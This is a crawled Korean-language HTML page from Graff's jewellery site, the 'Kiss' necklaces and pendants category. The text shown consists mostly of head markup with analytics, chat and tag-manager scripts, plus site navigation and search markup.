

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/kr-ko/jewellery-collections/view-by-category/necklaces-pendants/kiss/
body_size: 51189
content:


    <script>
        function addNoibuAttributes() {
            if (!window.NOIBUJS) {
                return;
            }

            // All available Noibu attributes from pdict
            var noibuAttributes = {
                "customer_id": '',
                "customer_groups": '',
                "order_id": '',
                "order_token": '',
                "coupon_codes": '',
                "promotions": '',
                "cart_id": '',
            };

            // Loop through all attributes and add them dynamically
            Object.entries(noibuAttributes).forEach(([key, value]) => {
                if (value && value !== 'null' && value !== 'undefined') {
                    window.NOIBUJS.addCustomAttribute(key, value);
                }
            });
        }
        if (window.NOIBUJS) {
            addNoibuAttributes();
        } else {
            window.addEventListener("noibuSDKReady", addNoibuAttributes);
        }
    </script>











































































































































<!DOCTYPE html>
<html dir="ltr" lang="ko">
<head>
<meta charset=UTF-8 />
<meta http-equiv="x-ua-compatible" content="ie=edge" />
<meta name="viewport" content="width=device-width, minimum-scale=1.0, user-scalable=yes" />

<script>
    function googleMapsApiCallback() {}
    window.googleMapsApiCallback=googleMapsApiCallback;
</script>





    <script src="https://www.google.com/recaptcha/api.js?hl=ko"></script>


<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': '주의',
        'basket.remove.product.msg': '당신은 카트에서 다음 제품을 제거 하시겠습니까?',
        'wishlist.remove.product.msg': '위시리스트에서 다음 제품을 제거하시겠습니까?',
        'wishlist.remove.error': '위시리스트에서 제품을 제거하는 동안 오류가 발생했습니다.'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'KR',
        'currencyCode': 'KRW',
        'language': 'ko',
        'staticPath': '/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1768393303295',
        'sessionFirstVisitTime': '1.76844723656E12',
        'excludedDDValues': 'null'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1768393303295/js/main.js"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1768393303295/js/search.js"
        
        >
    </script>

    <script defer type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAK-1JQwx_s6_IgS_r7kLsTk6vYrg2uOgo&amp;libraries=places&amp;language=ko&amp;callback=googleMapsApiCallback"
        
        >
    </script>


<!--<![endif]-->


<title>
    키스 | 그라프 KR
</title>
<meta name="description"
    content="그라프" />






    

    
        
            <link rel="alternate" href="https://www.graff.com/eu-en/jewellery-collections/view-by-category/necklaces-pendants/kiss/" hreflang="en"/>
        
            <link rel="alternate" href="https://www.graff.com/eu-fr/jewellery-collections/view-by-category/necklaces-pendants/kiss/" hreflang="fr"/>
        
            <link rel="alternate" href="https://www.graff.com/uk-en/jewellery-collections/view-by-category/necklaces-pendants/kiss/" hreflang="en-gb"/>
        
            <link rel="alternate" href="https://www.graff.com/us-en/jewellery-collections/view-by-category/necklaces-pendants/kiss/" hreflang="en-us"/>
        
            <link rel="alternate" href="https://www.graff.com/jp-ja/jewellery-collections/view-by-category/necklaces-pendants/kiss/" hreflang="ja-jp"/>
        
            <link rel="alternate" href="https://www.graff.com/jp-en/jewellery-collections/view-by-category/necklaces-pendants/kiss/" hreflang="en-jp"/>
        
            <link rel="alternate" href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/necklaces-pendants/kiss/" hreflang="ko-kr"/>
        
            <link rel="alternate" href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/necklaces-pendants/kiss/" hreflang="en-kr"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/necklaces-pendants/kiss/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/necklaces-pendants/kiss/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/necklaces-pendants/kiss/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/necklaces-pendants/kiss/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/necklaces-pendants/kiss/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/necklaces-pendants/kiss/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/necklaces-pendants/kiss/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/necklaces-pendants/kiss/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/necklaces-pendants/kiss/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/necklaces-pendants/kiss/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/necklaces-pendants/kiss/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/necklaces-pendants/kiss/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/necklaces-pendants/kiss/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/necklaces-pendants/kiss/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/necklaces-pendants/kiss/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/necklaces-pendants/kiss/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/necklaces-pendants/kiss/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-en/jewellery-collections/view-by-category/necklaces-pendants/kiss/" hreflang="x-default"/>
        
            <link rel="alternate" href="https://www.graff.com/hk-zh/jewellery-collections/view-by-category/necklaces-pendants/kiss/" hreflang="zh-hk"/>
        
            <link rel="alternate" href="https://www.graff.com/hk-en/jewellery-collections/view-by-category/necklaces-pendants/kiss/" hreflang="en-hk"/>
        
            <link rel="alternate" href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/necklaces-pendants/kiss/" hreflang="zh-tw"/>
        
            <link rel="alternate" href="https://www.graff.com/tw-en/jewellery-collections/view-by-category/necklaces-pendants/kiss/" hreflang="en-tw"/>
        
            <link rel="alternate" href="https://www.graff.com/sg-zh/jewellery-collections/view-by-category/necklaces-pendants/kiss/" hreflang="zh-sg"/>
        
            <link rel="alternate" href="https://www.graff.com/sg-en/jewellery-collections/view-by-category/necklaces-pendants/kiss/" hreflang="en-sg"/>
        
            <link rel="alternate" href="https://www.graff.cn/cn-zh/jewellery-collections/view-by-category/necklaces-pendants/kiss/" hreflang="zh-cn"/>
        
            <link rel="alternate" href="https://www.graff.cn/cn-zh/jewellery-collections/view-by-category/necklaces-pendants/kiss/" hreflang="en-cn"/>
        
            <link rel="alternate" href="https://www.graff.com/ch-fr/jewellery-collections/view-by-category/necklaces-pendants/kiss/" hreflang="fr-ch"/>
        
            <link rel="alternate" href="https://www.graff.com/ch-en/jewellery-collections/view-by-category/necklaces-pendants/kiss/" hreflang="en-ch"/>
        
    


    <link rel="canonical" href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/necklaces-pendants/kiss/" />





    <link rel="preconnect" href="//googletagmanager.com/">
<link rel="preconnect" href="//google-analytics.com/">
<link rel="preconnect" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="preconnect" href="//cdn.cquotient.com">
<link rel="preconnect" href="//service.force.com">
<link rel="preconnect" href="//edge.api.brightcove.com">
<link rel="preconnect" href="//cdn.jsdelivr.net">

<link rel="dns-prefetch" href="//googletagmanager.com/">
<link rel="dns-prefetch" href="//google-analytics.com/">
<link rel="dns-prefetch" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="dns-prefetch" href="//connect.facebook.net/">
<link rel="dns-prefetch" href="//cdn.cquotient.com">
<link rel="dns-prefetch" href="//service.force.com">
<link rel="dns-prefetch" href="//edge.api.brightcove.com">
<link rel="dns-prefetch" href="//cdn.jsdelivr.net">
<link rel="dns-prefetch" href="//www.google.com">
<link rel="dns-prefetch" href="//maps.googleapis.com">
<link rel="dns-prefetch" href="//www.gstatic.com">
<link rel="dns-prefetch" href="//p.cquotient.com">
<link rel="dns-prefetch" href="//api.cquotient.com">
<link rel="dns-prefetch" href="//hcaptcha.com">
<link rel="dns-prefetch" href="//t.contentsquare.net">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo2.salesforceliveagent.com">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo3.salesforceliveagent.com">
<link rel="dns-prefetch" href="//cf-images.eu-west-1.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//house-fastly-signed-eu-west-1-prod.brightcovecdn.com">
<link rel="dns-prefetch" href="//manifest.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//players.brightcove.net">
<link rel="dns-prefetch" href="//vjs.zencdn.net">
<link rel="preload" as="script" href="https://cdn.jsdelivr.net/npm/videojs-schema/dist/videojs-schema.min.js">





<link rel="apple-touch-icon" sizes="180x180" href="images/favicons/apple-touch-icon.png" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_KR-Site/-/default/dwec629f75/images/favicons/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_KR-Site/-/default/dwe36e87b7/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_KR-Site/-/default/dwea46643f/images/favicons/safari-pinned-tab.svg"  />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_KR-Site/-/default/dwe36e87b7/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="shortcut icon" href="/on/demandware.static/Sites-Graff_KR-Site/-/default/dw6bd8edd8/images/favicons/favicon.ico" />




<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1768393303295/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Bold.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1768393303295/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1768393303295/../fonts/ChronicleDisplay/ChronicleDisplay-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1768393303295/../fonts/ChronicleDisplay/ChronicleDisplay-XLight.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1768393303295/../fonts/icons/iconfont.woff2?6651653" type="font/woff2" crossorigin="anonymous"/>

<link rel="stylesheet" href="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1768393303295/css/global.css" />

    <link rel="stylesheet" href="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1768393303295/css/pages/plp/plp.css"  />



    
        <meta name="google-site-verification" content="STPePiOszo5JabAsihVKXELwmYAGQt5YRMZ3tU3F6MU" />
    







    

    <!-- Google Tag Manager -->
    <script> (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-PLQ69X5');</script>
    <!-- End Google Tag Manager -->

    <script defer src="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1768393303295/js/gtm.js"></script>


















    <script src="https://cdn.noibu.com/collect-core.js"></script>
    <script src="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1768393303295/js/noibu.js" data-noibu-session-id=""></script>





    <meta name="naver-site-verification" content="365e8bd49e5b152e44204f6105de99fca8359d44" />
<meta http-equiv="content-language" content="ko" />





<!--BE IXF: JavaScript begin-->
<!--Access to and use of BrightEdge AutoPilot - Self Connecting Pages is governed by the
    Infrastructure Product Terms located at: www.brightedge.com/infrastructure-product-terms.
    Customer acknowledges and agrees it has read, understands and agrees to be bound by the
    Infrastructure Product Terms. -->
<script src="//cdn.bc0a.com/autopilot/f00000000313871/autopilot_sdk.js"></script>
<!--BE IXF: JavaScript end-->


<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Asia/Seoul",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bfnt-Graff_KR';
CQuotient.realm = 'BFNT';
CQuotient.siteId = 'Graff_KR';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'ko_KR';
CQuotient.fbPixelId = '343232742909046';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>



</head>
<body class="l-body l-body--plp l-body--page-full-width ">
<a href="#main" class="sr-only">메인 콘텐츠로 가기</a>



    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PLQ69X5"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->




    <div class="liveChat">
        <style type='text/css'>
	.embeddedMessagingIconContainer svg {
	   display: none; 
	}
	
   .embeddedMessagingIconContainer:after {
		content: "";
		display: block;
		height: 30px;
		width: 30px;
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
		background-position: 0 center;
		background-image:  url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 32 32' xml:space='preserve'%3E%3Cg fill='%23897358' transform='translate(-187.59 -331.781)'%3E%3Cpath d='M219.02,360.53c-1.42-0.76-2.76-1.48-4.12-2.18c-0.2-0.09-0.43-0.1-0.64-0.04 c-1.95,5.67-4.05,0.81-6.07,0.41c-1.74-0.3-3.37-1.08-4.71-2.24c-1.33-1.19-2.17-2.64-2.2-4.47c-0.03-1.93,0.83-3.47,2.25-4.7 c2.13-1.83,4.65-2.49,7.41-2.39c2.18,0.03,4.29,0.76,6.02,2.08c1.35,0.96,2.27,2.42,2.55,4.06c0.26,1.68-0.25,3.4-1.4,4.66 c-0.22,0.28-0.47,0.53-0.74,0.75c-0.28,0.22-0.28,0.41-0.12,0.7c0.53,0.96,1.03,1.93,1.53,2.89 C218.87,360.21,218.93,360.34,219.02,360.53z M210.42,353.31c0.69,0.02,1.26-0.53,1.27-1.22c0,0,0,0,0,0 c-0.01-0.69-0.56-1.25-1.25-1.27c-0.68,0.01-1.22,0.55-1.24,1.22c-0.03,0.66,0.47,1.23,1.14,1.26 C210.36,353.31,210.39,353.31,210.42,353.31z M214.86,353.31c0.67,0.02,1.23-0.51,1.24-1.18c0-0.02,0-0.04,0-0.06 c-0.01-0.67-0.55-1.22-1.22-1.25c-0.69,0-1.25,0.55-1.27,1.24c-0.01,0.68,0.53,1.23,1.2,1.24 C214.83,353.31,214.84,353.31,214.86,353.31L214.86,353.31z M205.97,353.31c0.67,0.03,1.24-0.49,1.28-1.16c0-0.02,0-0.03,0-0.05 c0.01-0.67-0.51-1.24-1.18-1.28c-0.7-0.01-1.29,0.54-1.31,1.24C204.76,352.74,205.3,353.29,205.97,353.31L205.97,353.31z'/%3E%3Cpath d='M191.15,352.2c0.22-0.12,0.38-0.2,0.53-0.29c0.66-0.41,1.32-0.81,1.98-1.23 c0.17-0.12,0.39-0.14,0.57-0.04c1.83,0.79,3.81,1.13,5.79,1c0.31-0.02,0.41,0.07,0.41,0.38c0,0.32,0.02,0.63,0.07,0.94 c0.04,0.27-0.02,0.41-0.3,0.4c-1.13-0.05-2.26-0.04-3.37-0.18c-0.83-0.16-1.65-0.37-2.47-0.61c-0.2-0.04-0.4-0.01-0.57,0.09 c-1.95,1.18-3.89,2.38-5.83,3.58c-0.1,0.06-0.2,0.11-0.3,0.16l-0.08-0.06c0.19-0.48,0.38-0.96,0.57-1.44 c0.61-1.53,1.22-3.07,1.85-4.59c0.11-0.22,0.06-0.48-0.13-0.63c-1.19-1.2-1.96-2.75-2.2-4.43c-0.27-1.92,0.22-3.88,1.37-5.45 c1.3-1.79,3.12-3.14,5.21-3.86c2.29-0.86,4.76-1.11,7.17-0.71c3.15,0.5,5.88,1.8,7.86,4.41c0.88,1.16,1.41,2.54,1.54,3.99 c0.03,0.32-0.04,0.47-0.4,0.45c-0.35-0.02-0.71,0.03-1.06,0.01c-0.12-0.03-0.22-0.12-0.26-0.24c-0.21-2.2-1.39-3.79-3.12-5.03 c-1.63-1.15-3.54-1.83-5.52-1.97c-2.57-0.29-5.16,0.26-7.39,1.57c-1.52,0.83-2.7,2.16-3.34,3.76c-0.74,1.86-0.43,3.98,0.8,5.55 c0.42,0.53,0.88,1.03,1.39,1.49c0.2,0.19,0.28,0.34,0.15,0.62c-0.3,0.67-0.56,1.37-0.83,2.06 C191.2,351.99,191.18,352.1,191.15,352.2z'/%3E%3Cpath d='M198.03,344.89c0.02-0.66,0.57-1.19,1.23-1.17c0.66,0.02,1.19,0.57,1.17,1.23 c-0.02,0.66-0.56,1.18-1.22,1.17C198.54,346.1,198.01,345.55,198.03,344.89z'/%3E%3Cpath d='M205.01,344.93c0,0.66-0.54,1.2-1.21,1.19c0,0,0,0,0,0c-0.66-0.01-1.19-0.55-1.18-1.21 c0.01-0.66,0.55-1.19,1.21-1.18C204.49,343.73,205.02,344.27,205.01,344.93z'/%3E%3Cpath d='M195.83,344.9c0.01,0.66-0.52,1.21-1.19,1.21c0,0,0,0,0,0c-0.66,0.01-1.21-0.53-1.21-1.19 s0.53-1.21,1.19-1.21l0,0C195.28,343.7,195.82,344.23,195.83,344.9C195.83,344.9,195.83,344.9,195.83,344.9z'/%3E%3Cpath d='M211.69,352.09C211.68,352.77,211.69,351.42,211.69,352.09z'/%3E%3C/g%3E%3C/svg%3E%0A")
	}
	
	.embeddedMessagingConversationButtonWrapper .embeddedMessagingConversationButton {
	    background: #FFF;
	    box-shadow: 0 0 4px 0 rgba(0,0,0,.4);
	    bottom: 20%;
	    transform: translateY(25%);
	    right: 0;
	    border-radius: 0;
	    width: 50px;
	    height: 50px;
            outline: none;
	}
    
	.embeddedMessagingConversationButton:focus {
	     box-shadow: 0 0 4px 0 rgba(0,0,0,.4);
	}
	
	.embeddedMessagingConversationButton:hover {
	   background: #fff !important;
	}

        .embeddedMessagingConversationButton[dir~="rtl"] {
            left: 0 !important;
            right: auto !important;
            transform: none !important;
        }

       .embedded-messaging > .embeddedMessagingFrame[class~="isMaximized"][dir~="rtl"] {
            left: 0 !important;
            right: auto;
        }

       @media only screen and (max-width: 768px) {
          .embedded-messaging > .embeddedMessagingFrame[class~="isMaximized"] {
              max-height: calc(100vh - 14em) !important;
          }    
       }
</style>
        <script type='text/javascript'>
	function initEmbeddedMessaging() {
	        try {
	            embeddedservice_bootstrap.settings.language = 'ko';
	            embeddedservice_bootstrap.init(
	                '00D3z000000dOEe',
	                'Graff_Chat',
	                'https://graff.my.site.com/ESWGraffChat1747822635530',
	                {
	                    scrt2URL: 'https://graff.my.salesforce-scrt.com'
	                }
	            );
	        } catch (err) {
	            console.error('Error loading Embedded Messaging: ', err);
	        }
	    };
	
	    window.addEventListener("onEmbeddedMessagingReady", e => {
	        
	        embeddedservice_bootstrap.prechatAPI.setHiddenPrechatFields({
	            "language": 'ko_KR',
	            "sfsccustomerid": '',
				"siteId": 'Graff_KR'
	        });
	
	        embeddedservice_bootstrap.prechatAPI.setVisiblePrechatFields({
	            "_firstName": {
	                "value": '',
	                "isEditableByEndUser": true
	            },
	            "_lastName": {
	                "value": '',
	                "isEditableByEndUser": true
	            },
	            "_email": {
	                "value": '',
	                "isEditableByEndUser": true
	            }
	        });
	    });
</script>
<script type='text/javascript' src='https://graff.my.site.com/ESWGraffChat1747822635530/assets/js/bootstrap.min.js' onload='initEmbeddedMessaging()'></script>
    </div>


<button type="button" class="b-survey__button js-survey-modal-trigger js-feedback-button h-hidden"
    data-target="js-survey-modal-trigger">
        <span>피드백</span>
</button>

<div class="l-page js-page" data-action="null" data-querystring="">
<div class="b-topbanner js-topbanner">
<div class="b-topbanner-promo">

	 


	
    
        <div class="js-header__banner" style="background-color:#897358;color: #ffffff; text-align:center; font-size:14px; padding: 4px;">
<div class="b-topbanner-promo__text js-topbanner__item">주문량 및 문의 증가로 배송 및 고객 서비스 응대가 지연될 수 있습니다. 양해 부탁드립니다.</div>
</div>
    

 
	
</div>
</div>


<header class="b-header js-header" data-cmp="header">
    <div class="b-header__background-overlay js-header__background-overlay"></div>
    <div class="b-header__wrap js-header__wrap">
        <div class="b-header__top">
            <div class="b-header__overlay js-header__overlay"></div>
            <a class="b-header__logo-link" href="/kr-ko/home/" title="그라프 홈">
                <img class="js-header__logo b-header__logo" src="/on/demandware.static/Sites-Graff_KR-Site/-/default/dw8d7039ec/images/logo.svg" alt="그라프 홈" aria-label="그라프 홈" loading="lazy"/>
            </a>
            <div class="b-header__top-menu-slot">
                
































































<div class="b-search-container b-search-overlay-wrapper js-search-overlay-wrapper">
    <div class="b-site-search-wrapper js-site-search-wrapper">
    <div class="b-site-search js-site-search ">
        <div class="b-header-menu__search js-header-menu__search b-site-search-container js-site-search-container">
            <button type="button" 
                    class="b-site-search__close b-icon b-icon--close js-site-search__close"
                    aria-label="닫기">
            </button>
            <form action="/kr-ko/search/" 
                class="b-header-menu-search-form b-site-search-form"
                method="get"
                name="simpleSearch">
                



    <div class="b-field js-field
        
        
        
        "
        
        
    >
    
    
    <input type="text"
        class="b-field__el js-field__el b-textinput b-site-search-form__text js-search-field "
        id="id_q_q"
        placeholder='검색하기'
        data-missing-error="
            
                
                    필수 입력 필드입니다.
                
            "
        data-range-error="
            
                
                    필드 값이 너무 짧습니다
                
            "
        data-pattern-mismatch="
            
                
                    유효한 값을 입력해주세요.
                
            "
        data-not-same="
            "
        
            name="q"
        
        
        
        
        autocomplete="off"
        
        
        
        
            aria-label="검색 - 검색(키워드 등)"
        
        
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    


    </div>


                <button class="b-header-menu-search-form__submit b-icon b-icon--search" 
                        type="submit"
                        aria-label="검색">
                </button>

                
                <div class="b-suggestions-wrapper js-suggestions-wrapper" data-min-char="1.0"
                    data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/SearchServices-GetSuggestions?q=">
                </div>
                <input type="hidden" value="ko_KR" name="lang"/>
            </form>
        </div>
    </div>
    <div class="b-search-overlay js-search-overlay js-site-search__close"></div>
</div>

</div>

<nav class="b-header-menu js-header-menu" aria-label="Main Navigation">
    <ul class="b-header-menu__list js-header-menu-list">
        <div class="b-header-backbutton h-hidden__d h-hidden">
            <div class="b-header-backbutton-holder js-backbutton">
                <span class="b-icon b-icon--chevron-left back-icon" aria-hidden="true"></span>
                <span class="js-backbutton-text" data-default-text="메인 메뉴"></span>
            </div>
        </div>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="highjewellery"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/kr-ko/high-jewellery.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">하이주얼리</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row l-grid__row--center h-mx--0">
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw74903a04/images/megamenu/Navigation_MM_High_Jewellery_Festive-2025-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">세상에서 가장 화려하고 눈부신 주얼리</div>

